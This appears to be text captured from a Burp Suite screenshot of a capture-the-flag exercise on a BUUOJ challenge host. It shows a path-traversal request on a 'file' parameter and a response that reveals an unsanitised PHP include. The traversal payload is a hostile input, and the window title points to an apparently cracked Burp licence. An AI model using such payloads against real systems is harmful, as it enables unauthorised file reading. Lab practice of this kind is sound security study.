 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://0675d329-e400-4dad-b363-101d9aa37354.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /flflflflag.php?file=../../../../../../../flag HTTP/1.1
Host: 0675d329-e400-4dad-b363-101d9aa37354.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 04 Oct 2020 03:23:27 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 241
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
include($_GET["file"])</body>
</html>
? < + > Type a search term 0 matches
Done 445 bytes | 54 millis